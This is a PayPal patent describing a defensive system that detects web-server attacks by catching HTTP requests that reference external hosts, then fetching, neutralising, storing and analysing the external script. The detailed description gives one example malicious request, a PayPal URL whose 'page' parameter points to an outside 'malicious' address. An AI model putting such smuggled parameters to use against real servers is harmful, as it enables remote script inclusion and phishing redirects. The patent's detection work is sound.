(12) United States Patent
Kaidi

(10) Patent No.: US 11,082,437 B2
(45) Date of Patent: Aug. 3, 2021

(54) NETWORK RESOURCES ATTACK DETECTION

(71) Applicant: PAYPAL, INC., San Jose, CA (US)

(72) Inventor: George Chen Kaidi, Singapore (SG)

(73) Assignee: PayPal, Inc., San Jose, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 16/717,279

(22) Filed: Dec. 17, 2019

(65) Prior Publication Data

US 2021/0185060 A1 Jun. 17, 2021

(51) Int. Cl.
*H04L 29/06* (2006.01)

(52) U.S. Cl.
CPC ...... *H04L 63/1416* (2013.01); *H04L 63/1425* (2013.01)

(58) Field of Classification Search
CPC ................ H04L 63/1416; H04L 63/1425
USPC ........................................................ 726/23
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 7,849,507 B1 * | 12/2010 | Bloch | ............... | H04L 63/0236 726/22 |
| 7,865,953 B1 * | 1/2011 | Hsieh | ............... | G06F 16/9566 726/22 |
| 8,413,239 B2 * | 4/2013 | Sutton | ............... | H04L 63/1483 726/23 |
| 8,516,590 B1 * | 8/2013 | Ranadive | ............... | H04L 63/1483 726/24 |
| 8,572,065 B2 * | 10/2013 | McDonald | ............ | G06F 16/951 707/708 |
| 8,826,443 B1 * | 9/2014 | Raman | ................... | H04L 63/20 726/26 |
| 8,869,281 B2 * | 10/2014 | Call | ..................... | G06F 11/3644 726/23 |
| 9,088,606 B2 * | 7/2015 | Ranum | ................... | H04L 67/02 |
| 9,413,764 B2 * | 8/2016 | Adams | ................... | H04L 67/28 |
| 9,531,736 B1 * | 12/2016 | Torres | ................. | H04L 63/1441 |
| 9,582,665 B2 * | 2/2017 | Eytan | ................... | G06F 21/568 |
| 9,864,864 B2 * | 1/2018 | Luo | ....................... | G06F 21/602 |
| 10,025,928 B2 * | 7/2018 | Jaroch | ................... | G06F 21/566 |
| 10,027,700 B2 * | 7/2018 | Petry | ................... | H04L 63/0876 |
| 10,135,904 B2 * | 11/2018 | Mehta | ................... | H04W 12/12 |
| 10,148,689 B2 * | 12/2018 | Lu | ....................... | H04L 63/1425 |
| 10,586,073 B1 * | 3/2020 | Armato | ............... | G06Q 30/0635 |
| 10,692,087 B2 * | 6/2020 | Flanagan | ............... | G06Q 20/04 |
| 2007/0016948 A1 * | 1/2007 | Dubrovsky | ............. | H04L 67/02 726/22 |

(Continued)

*Primary Examiner* — Badri Narayanan
(74) *Attorney, Agent, or Firm* — Haynes and Boone, LLP (57) ABSTRACT

Methods and systems are presented for detecting attacks to a computer network based on analyzing access of external script through a web server. When an HTTP request is directed to a web server, the HTTP request is analyzed to determine whether the HTTP request refers to an external network address. External content that includes executable script code may be obtained from an external server based on the external network address. The external script code may be modified to transform the external script code to be inexecutable by a computer. The modified script code may be subsequently stored. The modified script may also be analyzed to determine whether the script is associated with an attack to the web server or an associated computer network.

20 Claims, 6 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2008/0320567 A1* | 12/2008 | Shulman | H04L 63/1441 |
| | | | 726/4 |
| 2009/0119769 A1* | 5/2009 | Ross | H04L 63/1441 |
| | | | 726/13 |
| 2014/0173730 A1* | 6/2014 | Bejerasco | G06F 21/50 |
| | | | 726/22 |
| 2020/0314121 A1* | 10/2020 | Mittermaier | H04L 67/10 |
| 2020/0351300 A1* | 11/2020 | Kaidi | H04L 51/063 |

* cited by examiner

NETWORK RESOURCES ATTACK DETECTION

BACKGROUND

The present specification generally relates to detecting and analyzing attacks on computer networks, and more specifically, to detecting and analyzing attacks on computer networks based on external data retrieved by a web server according to various embodiments of the disclosure.

RELATED ART

Cyber attackers often launch attacks on a computer network by exploiting one or more vulnerable access points. Web servers are popular targets for such cyber attackers, as they are usually configured to receive data (e.g., URLs, instructions, etc.) from other computers on the Internet. By manipulating an HTTP request to include malicious data, for example, a cyber attacker may be able to attack a web server and/or associated computer network. The attack may include injecting malicious script code into webpages associated with the web server to compromise the web server, spamming external script code to poison a web cache of the web server, causing the web server to redirect a user to an external phishing website, etc. By the time an attack is detected, and cyber investigations or forensics are conducted, the external script and/or websites may no longer be accessible (e.g., removed from the Internet by the cyber attacker), which increases the difficulty of conducting the investigations and/or preventing future attacks.

Thus, Applicant recognizes that there is a need for monitoring and analyzing potential exploitation of web servers, in order to detect and prevent attacks to computer networks.

Embodiments of the present disclosure and their advantages are best understood by referring to the detailed description that follows. It should be appreciated that like reference numerals are used to identify like elements illustrated in one or more of the figures, wherein showings therein are for purposes of illustrating embodiments of the present disclosure and not for purposes of limiting the same.

DETAILED DESCRIPTION

The present disclosure describes methods and systems for detecting attacks to a computer network based on analyzing access of external script through a web server. A web server includes a server machine configured to service world wide web client requests from external machines (e.g., user devices), in various embodiments. A web server may process incoming network requests over a web-based communication protocol such as the Hyper Text Transfer Protocol (HTTP) or other similar protocols. Typically, such network requests are in the form of a uniform resource locator (URL), where the web server is configured to provide (e.g., serve) content, such as a webpage, to a client device in response to receiving a network request.

As web servers become more sophisticated, they may be configured to perform additional tasks other than simply serving content to client devices based on a URL. For example, a web server may be configured to perform different tasks (instead of or in addition to serving web content based on the URL included in the network address) based on additional data included in the network address. The additional data, in many instances, may be appended to the end of the URL. In some embodiments, the additional data may be generated and included in a network request by a client device transmitting the request. For example, a webpage associated with the web server being executed on a browser of a client device may include additional data in a network address based on input data received from a user (e.g., in response to a user clicking on a link on the webpage, in response to user providing data in one or more data input fields, etc.). In some embodiments, the additional data may be generated and included in a network request by the web server itself. For example, the web server may insert data or script in the network request as part of an internal flow of processing an external network request (e.g., a web server detects an attempt to access a webpage that is not accessible, and automatically redirects the user to another webpage, etc.).

As such, a web server may be configured to process network requests that include additional data other than the URL. However, such a configuration may leave the web server vulnerable if the additional data is not handled properly. For example, a cyber attacker may launch an attack on the web server and/or the computer network by inserting malicious data in a network request for transmitting to a web server (e.g., through open redirect, remote file inclusion, web cache poisoning, etc.). When processing the network request, the malicious data may cause the web server to access external content from an external data storage (e.g., a server associated with the cyber attacker). In some embodiments, the external content may include executable script (e.g., JavaScript®, Perl Script®, Python®, etc.), which may cause a machine executing the script (e.g., the web server, the client device, etc.) to perform malicious actions (e.g., installing a malware on the machine, accessing and stealing data stored on the machine and a network connected to the machine, displaying an external webpage such as a phishing page, etc.).

Cyber attackers are known to change and/or re-configure their malicious tools frequently to avoid detection. As such, by the time that the attack is detected and an investigation to the attack is launched, the external content may no longer be accessible (e.g., has been removed from the external data storage, etc.), which makes it difficult to investigate the attack and prevent similar future attacks. Thus, according to various embodiments of the disclosure, an attack detection system may detect any executable script from an external source being accessed by a web server or a client device in association with the web server processing a network request received from the client device. The attack detection system may obtain the executable script and store the executable script in a data storage. The attack detection system may also analyze the executable script to determine whether it is related to an attack on the web server or a computer network associated with the web server.

In some embodiments, when the web server receives a network request (e.g., a web browser of a client device transmitting an HTTP request directed to a URL associated with the web server), the attack detection system may analyze the HTTP request to determine whether the HTTP request refers to an external network address. A typical HTTP request includes a string of values that may include characters, numerals, special characters, etc. An example HTTP request may be: http://www.paypal.com/url/?page=http://www.external.com/malicious. Typically, an HTTP request begins with a URL address that points to a particular web server. In this example, the HTTP request begins with a URL address (http://www.paypal.com) that points to a particular web server associated with an entity "PayPal" (it is used by routers and other components within the Internet route the HTTP request to the particular web server associated with "PayPal"). The data (e.g., the sub-string) that follows the URL address in the HTTP request includes additional data that enables the particular web server to process the HTTP request. For example, the additional data may indicate a particular webpage hosted by the web server, such that the web server may select the particular webpage for serving the client device. In the example given above, however, the sub-string that is appended to the end of the URL of the HTTP request ("url/?page=http://www.external.com/malicious") may direct the web server to access content on an external server associated with the external network address "http://www.external.com".

Thus, the attack detection system of some embodiments may parse the HTTP address to obtain the additional data (e.g., the substring appended to the end of the URL address) and may analyze the additional data to determine whether the additional data includes an external network address. For example, if the web server is associated with a particular domain (e.g., "paypal.com", etc.), the attack detection system may determine that references to any domains other than the particular domain are references to external network addresses. In some embodiments, a the attack detection system may access a whitelist of external domains that are deemed safe (e.g., domains that are publicly known for providing services to the web server, such as google.com, microsoft.com, etc.). In the example given above, since the additional data refers to the external network address "http://www.external.com", the attack detection system may determine that the network request received from the client device refers to an external network address. Once the attack detection system determines that the network request refers to an external network address, the attack detection system may obtain external content from the external network address.

In some embodiments, the attack detection system may detect an event associated with the web server, and only obtain the external content when the event is detected. For example, the attack detection system may detect whether an attack to the web server has been launched, such as based on chatters in external chat platforms associated with cyber attacks, etc., and may trigger the download of all external content associated with network requests to the web server only after detecting that an attack to the web server has been launched. In another example, the attack detection system may detect any outbound network calls by the web server, which is usually not normal, and may trigger the download of all external content downloaded by the web server after detecting of the outbound network calls by the web server.

Since the external content referred to by the external network address may include executable script (e.g., malicious code) that may be associated with an attack to the web server, if the web server accesses the external content, the web server may automatically execute the malicious code and perform actions associated with the attack. Thus, the attack detection system may use a device separate from the web server, in some instances, to obtain the external content from the external machine based on the external network address to isolate the web server from the external content. The attack detection system may also store the external content in a data storage separate from the web server. In some embodiments, the attack detection system may also obtain metadata associated with the external content, such as the external network address, a port used by the external server that serves the external content, a date and time when the network request was received, an identifier of the client device that transmitted the network request, the additional data included in the network request that refers to the external network address, etc. The attack detection system may store the external content along with the metadata in the data storage.

In some embodiments, in order to prevent the executable script included in the external content from being accidentally executed by any device within the computer network, the attack detection system may modify the executable script before storing the executable script in the data storage. The modifying may transform the executable script to being inexecutable by a computer. In some embodiments, the attack detection system may modify an extension of a file associated with the executable script. For example, the attack detection system may change the extension associated with the executable script. In some embodiments, the attack detection system may replace the original extension to a new extension, such as from ".exe" to ".txt", from ".html" to ".txt", etc. In other embodiments, the attack detection system may append additional extension to the file name (e.g., change from ".exe" to ".exe.txt", from ".html" to ".html.txt", etc.). In some embodiments, the attack detection system may also modify the content of the executable script. For example, the attack detection system may add characters to the executable script (e.g., adding "II" or other characters at the beginning of one or more lines in the file may turn the one or more lines of code into inexecutable comments, etc.).

In some embodiments, the attack detection system may analyze the modified executable script to determine if the external content is associated with an attack on the web server. For example, the attack detection system may analyze the executable script to determine if the executable script is associated with one or more invasive actions, such as installing a program on the web server, causing the web server to transmit data to an external machine, phishing etc.

In some embodiments, the attack detection system may also determine if the executable script is associated with an external webpage (e.g. a webpage not hosted by a web server that has received a request being analyzed by the attack detection system). For example, the additional data that appends to the end of the URL in the network request may cause the web server to redirect the user of the client device to a malicious webpage associated with the cyber attacker (e.g., a phishing page, etc.). Thus, if it is determined that the executable script is associated with an external webpage (e.g., the executable script include HTML tags, formatted in an arrangement corresponding to a webpage, etc.), the attack detection system may analyze the viewable content of the external webpage to determine if the external webpage is associated with an attack on the web server. In some embodiments, the attack detection system may render the external webpage and capture a screenshot of the external webpage. The attack detection system may then analyze the elements within the captured screenshot. For example, if the attack detection system determines that the external webpage includes content (e.g., images, text, etc.) that is associated with the web server (e.g., includes a logo or company name associated with the web server, etc.), the attack detection system may determine that the external webpage is malicious as the external webpage attempts to present itself as the external webpage associated with the web server when it is not. If the attack detection system determines that the external webpage includes data input fields corresponding to sensitive data (e.g., data input field for a user name and password or other sensitive information, etc.), the attack detection system may also determine that the external webpage is malicious, as the external webpage is likely a phishing website.

When the attack detection system determines that the executable script is malicious (or possibly malicious), the attack detection system of some embodiments may determine whether additional external content is associated with the source network address associated with the external webpage (e.g., part of the same domain of the external webpage). For example, the attack detection system may crawl through the different directories associated with the source network address to determine whether additional external content is available on the domain. In certain instances, the domain may host additional script (e.g., exploit kits) even though they are not currently linked to the external webpage. Thus, the attack detection system may obtain the additional script (and may analyze the additional script) to determine whether the domain is malicious. The attack detection system may also notify a user associated with the web server (e.g., a web administrator, a security administrator, etc.). For example, the attack detection system may transmit the modified script to a user device associated with the user. Since the modified script is not executable by a computing device, the user may perform additional analysis on the executable script without causing (e.g., accidentally or unintentionally) the executable script to be executed by a computer device (e.g., a device within the computer network).

In some embodiments, the attack detection system may analyze the executable script associated with the network request with other executable script stored in the data storage (e.g., executable script that were obtained based on processing previous network requests for the web server). For example, the attack detection system may determine similarities between the executable script and other executable script stored in the data storage (e.g., corresponding to similar actions such as installing a program or transmitting data, associated with the same or similar external network addresses or other attributes based on the metadata, etc.), and may derive a trend of attack based on the analysis. In some embodiments, the attack detection system may associate different external content stored in the data storage having common metadata (e.g., a common source network address, etc.) with each other, such as by providing versioning for the different external content as the different external content is obtained. For example, when an external content is obtained from a source network address, the attack detection system may determine whether other external content from the same source network address had been obtained and stored in the data storage. If other external content from the same source network address had been obtained and stored, the attack detection system may issue a new version for the external content that has just been obtained based on the versioning of the existing external content in the data storage. The attack detection system may then analyze the external content that is associated with each other. For example, the attack detection system may detect changes to the external content (e.g., changes to different versions of the external content) from the same source network address over a period of time to derive the trend of attack. The attack detection system may also transmit a report indicating the trend of attack to the user device of the user.

In some embodiments, the attack detection system may prevent the web server from executing malicious script based on the analysis. For example, the attack detection system may intercept any network requests directed to the web server before the network requests reach the web server. When it is determined that a network request does not refer to an external network address, the attack detection system may simply forward the network request to the web server to be processed by the web server. However, if it is determined that the network request refers to an external network address, the attack detection system may quarantine the network request, and prevent the web server from processing the network request until an analysis is performed on the executable script associated with the external network address. For example, the attack detection system may analyze the executable script associated with the external network address using the techniques discussed herein to determine whether the executable script is malicious. If it is determined that the executable script is not malicious, the attack detection system may release the network request to the web server so that the web server can process the network request. However, if it is determined that the executable script is malicious, the attack detection system of some embodiments may withhold the network request from the web server. In some embodiments, the attack detection system may modify the network request, for example, by stripping the additional data from the network request, and forward the modified network request to the web server, such that the web server may process the network request without accessing the external script.

Figure 1:

FIG. 1 is a block diagram illustrating an online service provider system according to an embodiment of the present disclosure.

FIG. 1 illustrates a system 100, within which the attack detection system may be implemented according to one embodiment of the disclosure. The system 100 includes a service provider server 130, a merchant server 120, a client device 110, and content servers 170 and 180 that may be communicatively coupled with each other via a network 160. The network 160, in one embodiment, may be implemented as a single network or a combination of multiple networks. For example, in various embodiments, the network 160 may include the Internet and/or one or more intranets, landline networks, wireless networks, and/or other appropriate types of communication networks. In another example, the network 160 may comprise a wireless telecommunications network (e.g., cellular phone network) adapted to communicate with other communication networks, such as the Internet.

The client device 110, in one embodiment, may be utilized by a user 140 to interact with the service provider server 130 and/or the content servers 170 and 180 over the network 160. For example, the user 140 may use the user device 110 to conduct online transactions with the service provider server 130 via a website hosted by a web server (e.g., a web server 134) associated with the service provider server 130. The user 140 may log in to a user account to access account services or conduct electronic transactions (e.g., account transfers or payments) with the service provider server 130. The user device 110, in various embodiments, may be implemented using any appropriate combination of hardware and/or software configured for wired and/or wireless communication over the network 160. In various implementations, the user device 110 may include at least one of a wireless cellular phone, wearable computing device, PC, laptop, etc.

The client device 110, in one embodiment, includes a user interface application 112 (e.g., a web browser), which may be utilized by the user 140 to conduct electronic transactions (e.g., online payment transactions, etc.) and/or communicate with the merchant server 120, and/or the service provider server 130 over the network 160. In one implementation, the user interface application 112 includes a browser module that provides a network interface to browse information available over the network 160 using a protocol such as an HTTP protocol. For example, the user interface application 112 may be implemented, in part, as a web browser to view information available over the network 160.

The client device 110, in various embodiments, may include other applications 116 as may be desired in one or more embodiments of the present disclosure to provide additional features available to the user 140. In one example, such other applications 116 may include security applications for implementing client-side security features, programmatic client applications for interfacing with appropriate application programming interfaces (APIs) over the network 160, and/or various other types of generally known programs and/or software applications.

The client device 110, in one embodiment, may include at least one identifier 114, which may be implemented, for example, as operating system registry entries, cookies associated with the user interface application 112, identifiers associated with hardware of the client device 110 (e.g., a media control access (MAC) address), or various other appropriate identifiers. In various implementations, the identifier 114 may be passed with a user login request to the service provider server 130 via the network 160, and the identifier 114 may be used by the service provider server 130 to associate the user with a particular user account (e.g., and a particular profile) maintained by the service provider server 130.

In various implementations, the user 140 is able to input data and information into an input component (e.g., a keyboard) of the client device 110 to provide user information with a transaction request, such as a login request, a fund transfer request, a request for adding an additional funding source (e.g., a new credit card), or other types of request. The user information may include user identification information.

Even though only one client device 110 is shown in FIG. 1, it has been contemplated that one or more client devices (each similar to client device 110) may be communicatively coupled with the service provider server 130 via the network 160 within the system 100.

The service provider server 130, in one embodiment, may be maintained by an online service provider, which may provide online transaction services for the user 140 of user device 110. As such, the service provider server 130 may include a service application 138, which may be adapted to interact with the user device 110 over the network 160 to facilitate the searching, selection, purchase, payment of items, and/or other services offered by the service provider server 130. In one example, the service provider server 130 may be provided by PayPal®, Inc., of San Jose, Calif., USA, and/or one or more service entities or a respective intermediary that may provide multiple point of sale devices at various locations to facilitate transaction routings between merchants and, for example, service entities.

In some embodiments, the service application 138 may include a payment processing application for processing purchases and/or payments for electronic transactions between a user and a merchant or between any two entities. In one implementation, the payment processing application assists with resolving electronic transactions through validation, delivery, and settlement. As such, the payment processing application settles indebtedness between a user and a merchant, wherein accounts may be directly and/or automatically debited and/or credited of monetary funds in a manner as accepted by the banking industry.

The service provider server 130 may also include a web server 134 that is configured to serve content (e.g., web content) to users and interact with users. For example, the web server 134 may be configured to serve web content in response to HTTP requests. As such, the web server 134 may include pre-generated electronic content ready to be served to users. For example, the web server 134 may store a log-in page and is configured to serve the log-in page to users for logging into user accounts of the users to access various service provided by the service provider server 130. The web server 134 may also include other electronic pages associated with the different services (e.g., electronic transaction services, etc.) offered by the service provider server 130. As a result, a user may access a user account associated with the user and access various services offered by the service provider server 130, by generating HTTP requests directed at the service provider server 130.

The service provider server 130 also includes an attack detection module 132 that implements the attack detection system as disclosed herein. The attack detection module 132 may intercept HTTP requests transmitted to the web server 134 from client devices, such as the client device 110. The attack detection module 132 may analyze each of the HTTP requests and determine whether the HTTP request refers to an external network address. When it is determined that the HTTP request refers to an external network address, the attack detection module 132 may obtain executable script from an external server (e.g., the content server 170, the content server 180) based on the external network address. The attack detection module 132 may store and analyze the executable script to determine whether the executable script is malicious. When it is determined that the executable script is malicious, the attack detection module 132 may notify a user associated with the service provider server 130. In some embodiments, the attack detection module 132 may also prevent the web server 134 from executing the executable script.

The service provider server 130, in one embodiment, may be configured to maintain one or more user accounts and merchant accounts in an account database 136, each of which may be associated with a profile and may include account information associated with one or more individual users (e.g., the user 140 associated with user device 110) and merchants. For example, account information may include private financial information of users and merchants, such as one or more account numbers, passwords, credit card information, banking information, digital wallets used, or other types of financial information, transaction history, Internet Protocol (IP) addresses, device information associated with the user account. In certain embodiments, account information also includes user purchase profile information such as account funding options and payment options associated with the user, payment information, receipts, and other information collected in response to completed funding and/or payment transactions.

Figure 2:

FIG. 2 is a block diagram illustrating an attack detection module according to an embodiment of the present disclosure.

FIG. 2 illustrates a block diagram of the attack detection module 132 and its interactions with various devices according to an embodiment of the disclosure. The attack detection module 132 as shown includes an attack detection manager 202, a data retrieval module 204, a data analysis module 206, and a user interface 208. The attack detection manager 202 may intercept network requests (e.g., HTTP requests) that are transmitted by client devices, such as the client device 110, and intended for the web server 134. In one example, the web server 134 may be associated with a particular domain (e.g., the domain "paypal.com"). Thus, any network requests that include the domain would be routed to the web server 134. In some embodiments, the attack detection module 132 may be disposed between the network 160 and the web server 134 such that any network requests intended for the web server 134 would be intercepted by the attack detection module 132 before they reach the web server 134.

The network requests intended for the web server 134 may include malicious materials or content. For example, the user 140 of the client device 110 may be a cyber attacker trying to exploit vulnerabilities of the web server 134 by transmitting malicious network requests to the web server 134. In one example, the user 140 may manipulate a network request, for example, by appending additional data to a link associated with the web server 134. The additional data, when processed by the web server 134, may cause the web server 134 to access and execute executable script from an external server (e.g., the content server 170, the content server 180, etc.).

In another example, a network request (e.g., in the form of a web link) may be generated by a cyber attacker and transmitted to the client device 110 (e.g., via e-mail, text message, a social media platform, etc.). The link may appear to be associated with the web server 134, for example, by including a URL associated with the web server 134 (e.g., "http://www.paypal.com") in the network address. However, the network request may also include additional data, that when processed by the web server 134, may redirect the client device 110 to an external server (e.g., the content server 170, the content server 180, etc.). In some embodiments, the redirect may cause the client device 110 to execute external script obtained from the external server. In another embodiment, the redirect may cause the client device 110 to render an external webpage associated with the external server, which may be a phishing webpage configured to obtain sensitive data from the user 140. The user 140 may select the link (e.g., click on the link, which would cause an HTTP request to be transmitted to the web server 134) based on a false assumption that the link would direct the client device 110 to a webpage associated with the web server 134.

Upon receiving the network request, the attack detection manager 202 may analyze the network request to determine whether the network request refers to an external network address, for example, by parsing the additional data appended to the end of a URL in the network address. When it is determined that the network address refers to an external network address, the attack detection manager 202 may use the data retrieval module 204 to retrieve or otherwise obtain external content from an external server based on the external network address. The attack detection manager 202 may modify the external content, for example, by modifying an extension of a file associated with the external content or modifying the script within the external content (e.g. editing the script to be non-executable or performing some other modification(s)). In some embodiments, instead of or in addition to modifying the script, the attack detection manager 202 may also encapsulate the external content in a wrapper, such as a password-protected zip file, which may prevent the external content from being automatically executed (e.g., a self-run program) and from being removed from an antivirus application The attack detection manager 202 may then store the external content along with metadata associated with the external content (e.g., the external network address, an identifier of the user device 110, a time when the network request was received, etc.) in a data storage, such as the data storage 230.

The data analysis module 206 may then analyze the external content to determine if the external content includes malicious materials (e.g., malicious executable script). If it is determined that the external content includes malicious materials—for example, the external content includes signature information such as one or more lines of code known to correspond to a particular exploit or particular malware—the attack detection manager 202 may transmit an alert along with the modified external content to a device associated with the service provider server 130, such as a device 220, via the user interface 208. Furthermore, the attack detection manager 202 may also prevent the web server 134 from receiving the external content, for example, by dropping the network request and/or removing the additional data from the network request before passing the network request to the web server 134. The attack detection manager 202 of some embodiments, may also enable security personnel associated with the service provider server 130 to browse and search the stored external content in the storage 230, via the user interface 208.

Figure 3:
